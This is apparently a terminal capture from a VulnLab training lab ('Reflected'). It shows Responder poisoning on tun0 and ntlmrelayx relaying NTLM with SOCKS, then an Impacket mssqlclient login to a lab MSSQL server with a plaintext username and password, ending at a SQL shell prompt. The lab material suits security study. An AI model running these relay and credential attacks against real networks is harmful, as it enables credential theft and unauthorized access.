 ~/VulnLab/Reflected ✔
sudo python3 /opt/responder/Responder.py -I tun0  -d -P
~/VulnLab/Reflected ✔
sudo ntlmrelayx.py -tf targets.txt -smb2support  -socks
~/VulnLab/Reflected ✔
~/VulnLab/Reflected ✔
mssqlclient.py web_staging:Washroom510@10.10.194.214
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (web_staging  guest@master)>
[0] 0:sudo- 1:zsh* "jan@ubuntu-22:~/VulnL" 13:37 30-srp-23